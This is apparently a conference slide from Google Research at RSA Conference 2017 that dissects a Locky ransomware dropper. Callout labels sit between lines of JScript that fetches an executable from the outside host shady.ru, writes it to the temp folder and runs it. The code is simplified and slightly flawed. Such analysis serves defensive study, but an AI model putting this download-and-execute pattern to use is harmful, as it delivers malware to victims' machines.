 Anatomy of a Locky dropper
var shell = new ActiveXObject("WScript.Shell");
var tmpDir = shell.ExpandEnvironmentStrings("%TEMP%");
Get temp directory
// fetch the payload
var xhr = new ActiveXObject("MSXML2.XMLHTTP");
xhr.open("GET","http://shady.ru/payload.exe",false);
Fetch payload
xhr.send(null);
var payload = xhr.responseBody;
// write payload to disk
var writer = ActiveXObject("ADODB.Stream");
writer.open();
writer.type = 2;
writer.write(payload);
Write payload to disk
writer.SaveToFile(tmpDir + "\\payload.exe");
// execute the payload
shell.Run(tmpDir + "\\payload.exe", "", false);
Execute payload
Google Research
RSAConference2017